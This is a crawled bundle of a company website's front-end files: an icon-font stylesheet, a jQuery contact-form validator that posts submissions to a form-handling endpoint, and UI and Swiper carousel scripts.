  src: url('fonts/iconfont.woff2?t=1678350335212') format('woff2'),
       url('fonts/iconfont.woff?t=1678350335212') format('woff'),
       url('fonts/iconfont.ttf?t=1678350335212') format('truetype');
}

.qico {
  font-family: "qico" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.qico-viber:before {
  content: "\e682";
}

.qico-viber1:before {
  content: "\e8d2";
}

.qico-pdf1:before {
  content: "\e681";
}

.qico-vk1:before {
  content: "\e67f";
}

.qico-email3:before {
  content: "\e67d";
}

.qico-whatsapp2:before {
  content: "\e8ea";
}

.qico-weixin2:before {
  content: "\e7d0";
}

.qico-right11:before {
  content: "\e683";
}

.qico-download5:before {
  content: "\e680";
}

.qico-enlarge3:before {
  content: "\e67c";
}

.qico-bofang:before {
  content: "\e717";
}

.qico-link2:before {
  content: "\e67e";
}

.qico-qustion:before {
  content: "\e678";
}

.qico-menu2:before {
  content: "\e666";
}

.qico-menu1:before {
  content: "\e66c";
}

.qico-enlarge2:before {
  content: "\e676";
}

.qico-enlarge1:before {
  content: "\e677";
}

.qico-zuoji:before {
  content: "\e662";
}

.qico-download4:before {
  content: "\e955";
}

.qico-right10:before {
  content: "\e663";
}

.qico-tiktok:before {
  content: "\ecdc";
}

.qico-comments4:before {
  content: "\e63c";
}

.qico-facebook2:before {
  content: "\e675";
}

.qico-search2:before {
  content: "\e65e";
}

.qico-fanhui1:before {
  content: "\ebed";
}

.qico-icon-test:before {
  content: "\e668";
}

.qico-messenger2:before {
  content: "\e979";
}

.qico-messenger:before {
  content: "\e8d5";
}

.qico-pdf3:before {
  content: "\e801";
}

.qico-tel5:before {
  content: "\e693";
}

.qico-address4:before {
  content: "\e648";
}

.qico-calendar4:before {
  content: "\e66d";
}

.qico-calendar3:before {
  content: "\e6c5";
}

.qico-email2:before {
  content: "\e66e";
}

.qico-address3:before {
  content: "\e671";
}

.qico-tel6:before {
  content: "\e6cd";
}

.qico-calendar2:before {
  content: "\e672";
}

.qico-calendar:before {
  content: "\e6ca";
}

.qico-refresh1:before {
  content: "\e827";
}

.qico-zhongzhi:before {
  content: "\e669";
}

.qico-refresh3:before {
  content: "\e66a";
}

.qico-zan:before {
  content: "\e661";
}

.qico-quote-left:before {
  content: "\e6061";
}

.qico-quote-right:before {
  content: "\e665";
}

.qico-douban:before {
  content: "\e65d";
}

.qico-zhihu:before {
  content: "\e69a";
}

.qico-daohang-gongzhonghaotixing:before {
  content: "\e65c";
}

.qico-gongsi2:before {
  content: "\e659";
}

.qico-zuanshi2:before {
  content: "\e65a";
}

.qico-ren3:before {
  content: "\e6c9";
}

.qico-img:before {
  content: "\e67a";
}

.qico-time:before {
  content: "\e658";
}

.qico-diqiu1:before {
  content: "\e657";
}

.qico-quality:before {
  content: "\e656";
}

.qico-jiejuefanganchi:before {
  content: "\e654";
}

.qico-tuandui:before {
  content: "\e652";
}

.qico-gongsiguanli:before {
  content: "\e651";
}

.qico-left9:before {
  content: "\e64f";
}

.qico-right9:before {
  content: "\e650";
}

.qico-down13:before {
  content: "\e699";
}

.qico-down12:before {
  content: "\e647";
}

.qico-up12:before {
  content: "\e649";
}

.qico-down9:before {
  content: "\e64c";
}

.qico-down7:before {
  content: "\e64d";
}

.qico-jiahao:before {
  content: "\e646";
}

.qico-aixin2:before {
  content: "\e6fb";
}

.qico-aixin:before {
  content: "\e6a1";
}

.qico-ren2:before {
  content: "\e65b";
}

.qico-nashui:before {
  content: "\e645";
}

.qico-zuanshi:before {
  content: "\e606";
}

.qico-logozhuanhuan:before {
  content: "\e632";
}

.qico-left4:before {
  content: "\e6060";
}

.qico-up6:before {
  content: "\e642";
}

.qico-list:before {
  content: "\e61a";
}

.qico-vk:before {
  content: "\e8fa";
}

.qico-gongsi:before {
  content: "\e6e1";
}

.qico-zichan:before {
  content: "\e818";
}

.qico-yuangong:before {
  content: "\e641";
}

.qico-cart:before {
  content: "\e640";
}

.qico-ren:before {
  content: "\e686";
}

.qico-detail2:before {
  content: "\e636";
}

.qico-cad1:before {
  content: "\e637";
}

.qico-detail:before {
  content: "\e63a";
}

.qico-cad2:before {
  content: "\e7bd";
}

.qico-chakan:before {
  content: "\e698";
}

.qico-down5:before {
  content: "\e696";
}

.qico-up5:before {
  content: "\e697";
}

.qico-rongyu:before {
  content: "\e630";
}

.qico-jingyan:before {
  content: "\e631";
}

.qico-rongyu1:before {
  content: "\e634";
}

.qico-left8:before {
  content: "\e766";
}

.qico-right8:before {
  content: "\e62e";
}

.qico-share2:before {
  content: "\e62c";
}

.qico-product:before {
  content: "\e6aa";
}

.qico-card:before {
  content: "\e62d";
}

.qico-pdf2:before {
  content: "\e64b";
}

.qico-return4:before {
  content: "\e629";
}

.qico-top:before {
  content: "\e724";
}

.qico-weibo:before {
  content: "\e61d";
}

.qico-video2:before {
  content: "\e6fd";
}

.qico-video:before {
  content: "\e63f";
}

.qico-left6:before {
  content: "\e61c";
}

.qico-right6:before {
  content: "\e626";
}

.qico-right7:before {
  content: "\e628";
}

.qico-left7:before {
  content: "\e62b";
}

.qico-email:before {
  content: "\e74b";
}

.qico-return:before {
  content: "\e619";
}

.qico-return2:before {
  content: "\e6cc";
}

.qico-search3:before {
  content: "\e741";
}

.qico-plus2:before {
  content: "\e639";
}

.qico-star:before {
  content: "\e624";
}

.qico-buy-car:before {
  content: "\e618";
}

.qico-feiji1:before {
  content: "\e84d";
}

.qico-feiji2:before {
  content: "\e638";
}

.qico-download3:before {
  content: "\e611";
}

.qico-lianjie:before {
  content: "\e610";
}

.qico-gou:before {
  content: "\e64a";
}

.qico-daili:before {
  content: "\e620";
}

.qico-comments3:before {
  content: "\e60f";
}

.qico-comments2:before {
  content: "\e622";
}

.qico-tumblr:before {
  content: "\e64e";
}

.qico-blogger:before {
  content: "\e63b";
}

.qico-share:before {
  content: "\e633";
}

.qico-comments:before {
  content: "\e616";
}

.qico-skype1:before {
  content: "\e63e";
}

.qico-search:before {
  content: "\e60d";
}

.qico-xiang:before {
  content: "\e71a";
}

.qico-feiji:before {
  content: "\e704";
}

.qico-gongju:before {
  content: "\e679";
}

.qico-wenjian:before {
  content: "\e60e";
}

.qico-diqiu:before {
  content: "\e621";
}

.qico-email-on:before {
  content: "\e61b";
}

.qico-hezuo:before {
  content: "\e63d";
}

.qico-weixin1:before {
  content: "\e67b";
}

.qico-right5:before {
  content: "\e60c";
}

.qico-left5:before {
  content: "\e625";
}

.qico-down6:before {
  content: "\e615";
}

.qico-right4:before {
  content: "\e888";
}

.qico-pdf:before {
  content: "\e60b";
}

.qico-jilu:before {
  content: "\e66b";
}

.qico-book:before {
  content: "\e673";
}

.qico-up4:before {
  content: "\e7ef";
}

.qico-down4:before {
  content: "\e7f0";
}

.qico-up3:before {
  content: "\e7f1";
}

.qico-down3:before {
  content: "\e7f2";
}

.qico-minus:before {
  content: "\e7fd";
}

.qico-plus:before {
  content: "\e7fe";
}

.qico-right3:before {
  content: "\e65f";
}

.qico-left3:before {
  content: "\e660";
}

.qico-link:before {
  content: "\e62f";
}

.qico-down2:before {
  content: "\e61e";
}

.qico-up2:before {
  content: "\e623";
}

.qico-right2:before {
  content: "\e609";
}

.qico-left2:before {
  content: "\e617";
}

.qico-download:before {
  content: "\e614";
}

.qico-download2:before {
  content: "\e608";
}

.qico-skype:before {
  content: "\ebf6";
}

.qico-facebook:before {
  content: "\e6a5";
}

.qico-whatsapp:before {
  content: "\e7e7";
}

.qico-twitter:before {
  content: "\e902";
}

.qico-instagram:before {
  content: "\e664";
}

.qico-weixin:before {
  content: "\e6b5";
}

.qico-linkedin:before {
  content: "\e6ce";
}

.qico-youtube1:before {
  content: "\e9ca";
}

.qico-pinterest:before {
  content: "\e8ab";
}

.qico-youtube:before {
  content: "\e607";
}

.qico-behance:before {
  content: "\e670";
}

.qico-fax2:before {
  content: "\e874";
}

.qico-fax:before {
  content: "\e6a6";
}

.qico-address2:before {
  content: "\e627";
}

.qico-guanbi1:before {
  content: "\e723";
}

.qico-jia:before {
  content: "\e727";
}

.qico-jian:before {
  content: "\e729";
}

.qico-guanbi:before {
  content: "\e674";
}

.qico-right:before {
  content: "\e7eb";
}

.qico-left:before {
  content: "\e7ec";
}

.qico-erweima:before {
  content: "\e604";
}

.qico-address:before {
  content: "\e61f";
}

.qico-shouji2:before {
  content: "\e60a";
}

.qico-wode:before {
  content: "\e7d8";
}

.qico-qq:before {
  content: "\eaf8";
}

.qico-ie:before {
  content: "\e667";
}

.qico-kefu2:before {
  content: "\e601";
}

.qico-kefu4:before {
  content: "\e62a";
}

.qico-tel3:before {
  content: "\e602";
}

.qico-tel4:before {
  content: "\e643";
}

.qico-kefu:before {
  content: "\e644";
}

.qico-kefu3:before {
  content: "\e612";
}

.qico-up:before {
  content: "\e600";
}

.qico-down:before {
  content: "\e66f";
}

.qico-sort:before {
  content: "\e603";
}

.qico-home:before {
  content: "\e635";
}

.qico-tel2:before {
  content: "\e655";
}

.qico-tel:before {
  content: "\e613";
}

.qico-youxiang:before {
  content: "\e605";
}

.qico-caidan:before {
  content: "\e653";
}



--- FILE ---
content_type: text/javascript
request_url: https://www.periodmed.com/aifeedback/form.js
body_size: 831
content:
$(function(){
	var pagetitle='';
	$('#pagetitle').val(document.title);
	var crmValidStr = "This field is required";
	var crmEmailStr = "Please enter a valid email address";
	var crmTelStr = "Phone format is incorrect";
	var crmFailedStr = "Email send failed";
	$(".crm-form").find("input[name='Tel'],input[name='Mobile'],input[name='Phone']").bind("keyup blur",function(){
            _crminputValiTel($(this),crmTelStr);
        });
    $(".crm-form").find("input[name='Name'],input[name='Email'],textarea[name='Message']").bind("keyup blur",function(){
            _crminputVali($(this),crmValidStr);
        });
    $(".crm-form form").submit(function(){
            var result = 0;
            var form = $(this);
            form.find("input[name='Name'],input[name='Email'],textarea[name='Message']").each(function(){
                if(!_crminputVali($(this),crmValidStr)){result = 1;}
            });
            if(result) return false;
            form.find(".create-form-submit").attr("disabled","disabled").append('<span class="crm-submit-load"></span>');
            var url = "https://jspumaisi.webdemodesign.site/aifeedback/save.php";
            $.post(url, form.serialize(), function(result){
                form.find(".create-form-submit").removeAttr("disabled").find(".crm-submit-load").remove();
                if(result=='1'){
                    _crmAlertText(1,'Email Send Succesfully!');
                    
if(dataLayer !== 'undefined'){dataLayer.push({'event':'checkFormSend', 'form_success':'form_success'});}
form[0].reset();
                }
                else if(result=='2'){
                	_crmAlertText(1,'Content not allowed!');
                }
			   else if(result=='3'){
                	_crmAlertText(1,'Only one message allowed within 3 minute!');
                }
                else if(result=='4'){
                	_crmAlertText(1,'Tel format error!');
                }
                else{ 
                    _crmAlertText(1,crmFailedStr);
                }
            });
            return false;
        });
    });
	function _crminputValiTel(item,text){
		item.parent().find(".crmFormVali-error").remove();
        var value = $.trim(item.val());
		var tel_re = /^[0-9\s\+\-\_\(\)]*$/;
		if(value == '') return true;
        if(!tel_re.test( value )){item.after('<div class="crmFormVali-error">'+text+'</div>'); }
        return tel_re.test( value );
    }
    function _crminputVali(item,text){
        item.parent().find(".crmFormVali-error").remove();
        var value = $.trim(item.val());
        var re = /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
		var tel_re = /^[0-9\s\+\-\_\(\)]*$/;
        if(item.attr("name")=="Email"){
            if(value==''){item.after('<div class="crmFormVali-error">'+text+'</div>'); return false;}
            if(!re.test( value )){text='Your email is invalid';item.after('<div class="crmFormVali-error">'+text+'</div>'); }
            return re.test( value );
		}else if(item.attr("name")=="Tel"){
			if(value==''){item.after('<div class="crmFormVali-error">'+text+'</div>'); return false;}
			if(!tel_re.test( value )){item.after('<div class="crmFormVali-error">Phone format is incorrect</div>'); }
            return tel_re.test( value );
        }else if(!value){
            item.after('<div class="crmFormVali-error">'+text+'</div>'); return false;
        }else{
            return true;
        }
    }
    function _crmAlertText(type,text){
        $("body").addClass("crm-body-clear");
        var succ = '<div id="crmMailMask"><div class="crmMailMask-box"><div class="crmMailMask-boxTop">'+text+'</div><div class="crmMailMask-boxBot"><button type="button" class="crmMailMask-close"> OK </button></div></div></div>';
        if(type==1){
            $("body").find("#crmMailMask").remove();
            $("body").append(succ);
        }
        $(".crmMailMask-close").click(function(){
            $("#crmMailMask").remove();
            $("body").removeClass("crm-body-clear");
        });
     }

--- FILE ---
content_type: text/javascript
request_url: https://www.periodmed.com/template/pc/default/js/public.js
body_size: 548
content:
$(function() {
    
	if($(document.body).width() < 1171) {
		$(".mo-header-menu").click(function(){
			$(".mo-leftmenu").toggleClass("menu-transitioning");
		});
		$(".mo-leftmenu .tit span").click(function(){
			$(".mo-leftmenu").removeClass("menu-transitioning");
		});
		$(".mo-header-search").click(function(){
			$(".mo-search").toggle();
		});
		$(".down-btn").on('click',function(){
			$(this).parent('li').toggleClass("active");
			$(this).siblings('ul').slideToggle();
			return false;
		});
		$('.about-menu h3').click(function(){
			if( $(this).siblings('ul').is(':hidden') ) {
				$(this).addClass('active').siblings('ul').slideDown(); 
			} else{
				$(this).removeClass('active').siblings('ul').slideUp();
			}
		});
		$('.sidemenu h3').click(function(){
			if( $(this).siblings('ul').is(':hidden') ) {
				$(this).addClass('active').siblings('ul').slideDown(); 
			} else{
				$(this).removeClass('active').siblings('ul').slideUp();
			}
		});
		$('.sidenav h3').click(function(){
			if( $(this).next('ul').is(':hidden') ) {
				$(this).addClass('active').next('ul').slideDown(); 
			} else{
				$(this).removeClass('active').next('ul').slideUp();
			}
		});
	};
  
    if (!isMobile()){
		$('.culture ul li').mouseenter(function(){
			$(this).addClass('active').siblings().removeClass('active');
		});
	};
 
    $('.pro-listB .tab ul li').click(function(){   
		$(this).addClass('active').siblings().removeClass('active');
		$('.pro-listB .list ul').removeClass('active');
		$('.pro-listB .list ul:eq(' + $('.pro-listB .tab ul li').index(this) + ')').addClass('active');
	});
  
  
  
	
	$('.drop-down .tab span').mouseover(function(){
	    var index=$(this).index();
		console.log(index);
        $(this).addClass('active').siblings('span').removeClass('active');
		var $dl=$(this).parent('.tab').siblings('.tab-list');
		$('.item',$dl).hide();
		$('.item',$dl).eq(index).show();
    });
	
	$('.gotop').click(function(){
	   $('html, body').animate({scrollTop:0}, 'slow');
	});
	
	$('.search,.mo-header-search').click(function(){
		$('.search-box').toggle();
	});
	
	$('.search-box .close').click(function(){
	   $('.search-box').hide();
	});
	
	/*
	$(window).scroll(function(){
		console.log($(this).scrollTop());
		if($(this).scrollTop()>46){
			$("body:not(.no-fix) .header").addClass("header-fix");
		}else{
			$("body:not(.no-fix) .header").removeClass("header-fix");
		}
	});
	*/
	
	if($(document.body).width() > 768) {
		$('.global .list .item:not(.active)').mouseover(function(){
			$('.global .list .item').removeClass('active');
		});
	}
	
	$('.history .tab ul li').click(function(){   
		$('.history .tab ul li').removeClass('active');
		$(this).addClass('active');
		$('.history .item').hide();
		$('.history .item:eq(' + $('.history .tab ul li').index(this) + ')').show();
	});
	
	$('.faq ul li .tit').click(function(){
	    if( $(this).siblings('.con').is(':hidden') ) {
			$(this).siblings('.con').slideDown();
			$(this).parent('li').addClass('active');
	    } else{
			$(this).siblings('.con').slideUp();
			$(this).parent('li').removeClass('active');
		}
    });
	
	$('.side-cate .tit').click(function(){
		if( $(this).siblings('dl').is(':hidden') ) {
			$(this).addClass('active').siblings('dl').slideDown(); 
		} else{
			$(this).removeClass('active').siblings('dl').slideUp();
		}
	});
	
	$('.sidemenu ul li').click(function(){
	    if( $("dl",this).is(':hidden') ) {
		    $('.sidemenu ul li').removeClass('active').find("dl").slideUp();
		    $(this).toggleClass('active').find("dl").slideDown(); 
	    }
    });
 
    $body = (window.opera) ? (document.compatMode == "CSS1Compat" ? $('html') : $('body')) : $('html,body');

});

--- FILE ---
content_type: text/javascript
request_url: https://www.periodmed.com/template/pc/default/js/swiper-list.js
body_size: 850
content:
$(function(){
    
	
	var swiper0= new Swiper ('.news-top .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		navigation: {
            nextEl: '.news-top .swiper-button-next',
			prevEl: '.news-top .swiper-button-prev',
        },
		pagination: {
            el: '.news-top .swiper-pagination',
			clickable :true
        }
	});
	
	var swiper1 = new Swiper ('.contact-info .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:5,
		pagination: {
            el: '.contact-info .swiper-pagination',
			clickable :true
        },
		navigation: {
            nextEl: '.contact-info .swiper-button-next',
			prevEl: '.contact-info .swiper-button-prev',
        },
		breakpoints: {
			1280: {
				slidesPerView:3,
				spaceBetween:10
			},
			768: {
				slidesPerView:2,
				spaceBetween:10
			}
		}
	});
	
	var swiper3 = new Swiper ('.service1 .swiper', {
		loop: true,
		slidesPerView:1,
		spaceBetween:0,
		pagination: {
            el: '.service1 .swiper-pagination',
			clickable :true
        }
	});
	
	/*
	$('.pro-list .tab ul li').click(function(){   
		$(this).addClass('active').siblings().removeClass('active');
		$('.pro-list .list .item').removeClass('active');
		$('.pro-list .list .item:eq(' + $('.pro-list .tab ul li').index(this) + ')').addClass('active');
	});
	*/
	
	var swiper4 = new Swiper ('.pro-list .swiper', {
		autoplay: {
			delay:4000,
			isableOnInteraction:false,
			pauseOnMouseEnter:true
		},
		slidesPerView:2,
		spaceBetween:10,
		watchOverflow:true,
		navigation: {
            nextEl: '.pro-list .swiper-button-next',
			prevEl: '.pro-list .swiper-button-prev',
        },
		pagination: {
			el: '.pro-list .swiper-pagination',
			clickable: true,
		},
		breakpoints: {
			1000: {
				slidesPerView:4,
				spaceBetween:34
			},
			768: {
				slidesPerView:3,
				spaceBetween:15
			}
		}
	});
	
	var swiper5= new Swiper('.cert-list .swiper', {
		watchSlidesProgress:false,
		slidesPerView:2,
		spaceBetween:20,
		centeredSlides:false,
		loop: true,
		loopedSlides: 7,
		autoplay: true,
		navigation: {
			nextEl: '.cert-list .swiper-button-next',
			prevEl: '.cert-list .swiper-button-prev',
		},
		pagination: {
			el: '.cert-list .swiper-pagination',
			clickable :true,
		},
		on: {
			progress: function(progress) {
				for (i = 0; i < this.slides.length; i++) {
					var slide = this.slides.eq(i);
					var slideProgress = this.slides[i].progress;
					modify = 1;
					if (Math.abs(slideProgress) > 1) {
						modify = (Math.abs(slideProgress) - 1) * 0.3 + 1;
					}
					translate = slideProgress * modify * 60 + 'px';
					scale = 1 - Math.abs(slideProgress) / 9;
					zIndex = 999 - Math.abs(Math.round(10 * slideProgress));
					slide.transform('translateX(' + translate + ') scale(' + scale + ')');
					slide.css('zIndex', zIndex);
					slide.css('opacity', 1);
					if (Math.abs(slideProgress) > 3) {
						slide.css('opacity', 0);
					}
				}
			},
			setTransition: function(swiper, transition) {
				for (var i = 0; i < this.slides.length; i++) {
					var slide = this.slides.eq(i)
					slide.transition(transition);
				}

			}
		},
		breakpoints: {
			768: {
				watchSlidesProgress: true,
		        slidesPerView: 'auto',
				centeredSlides: true,
				spaceBetween:0
			},
			300: {
		        slidesPerView:2,
				spaceBetween:10
			}
		}
		
	});
	
	
	
	var swiper11 = new Swiper ('.factory .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:15,
		pagination: {
            el: '.factory .swiper-pagination',
			type: 'progressbar',
			clickable :true
        },
		navigation: {
            nextEl: '.factory .swiper-button-next',
			prevEl: '.factory .swiper-button-prev',
        },
		breakpoints: {
			1280: {
				slidesPerView:4,
				spaceBetween:24
			},
			768: {
				slidesPerView:3,
				spaceBetween:20
			}
		}
	});
	
	var swiper2= new Swiper ('.pro-list-banner .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		pagination: {
            el: '.pro-list-banner .swiper-pagination',
			clickable :true
        }
	});
	
	var swiper3 = new Swiper ('.rela-pro .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:15,
		pagination: {
            el: '.rela-pro .swiper-pagination',
			type: 'progressbar',
			clickable :true
        },
		navigation: {
            nextEl: '.rela-pro .swiper-button-next',
			prevEl: '.rela-pro .swiper-button-prev',
        },
		breakpoints: {
			1280: {
				slidesPerView:4,
				spaceBetween:42
			},
			768: {
				slidesPerView:3,
				spaceBetween:20
			}
		}
	});
	
	var swiper4 = new Swiper ('.ex-list2 .list.A .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:10,
		pagination: {
            el: '.ex-list2 .list.A .swiper-pagination',
			clickable :true
        },
		navigation: {
            nextEl: '.ex-list2 .list.A .swiper-button-next',
			prevEl: '.ex-list2 .list.A .swiper-button-prev',
        },
		breakpoints: {
			768: {
				slidesPerView:4,
				spaceBetween:20
			}
		}
	});
	
	var swiper5 = new Swiper ('.ex-list2 .list.B .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:10,
		pagination: {
            el: '.ex-list2 .list.B .swiper-pagination',
			clickable :true
        },
		navigation: {
            nextEl: '.ex-list2 .list.B .swiper-button-next',
			prevEl: '.ex-list2 .list.B .swiper-button-prev',
        },
		breakpoints: {
			768: {
				slidesPerView:4,
				spaceBetween:20
			}
		}
	});
  
  var swiper6 = new Swiper ('.ex-list2 .list.C .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:10,
		pagination: {
            el: '.ex-list2 .list.C .swiper-pagination',
			clickable :true
        },
		navigation: {
            nextEl: '.ex-list2 .list.C .swiper-button-next',
			prevEl: '.ex-list2 .list.C .swiper-button-prev',
        },
		breakpoints: {
			768: {
				slidesPerView:4,
				spaceBetween:20
			}
		}
	});
  
    var swiper7 = new Swiper ('.ex-list2 .list.D .swiper', {
		loop: true,
		autoplay: {
			delay: 3000,
			stopOnLastSlide: false,
			disableOnInteraction: true,
		},
		slidesPerView:2,
		spaceBetween:10,
		pagination: {
            el: '.ex-list2 .list.D .swiper-pagination',
			clickable :true
        },
		navigation: {
            nextEl: '.ex-list2 .list.D .swiper-button-next',
			prevEl: '.ex-list2 .list.D .swiper-button-prev',
        },
		breakpoints: {
			768: {
				slidesPerView:4,
				spaceBetween:20
			}
		}
	});
	
	//jQuery(".pro-listB").slide({effect:"leftLoop",trigger:"click"});
	
	
});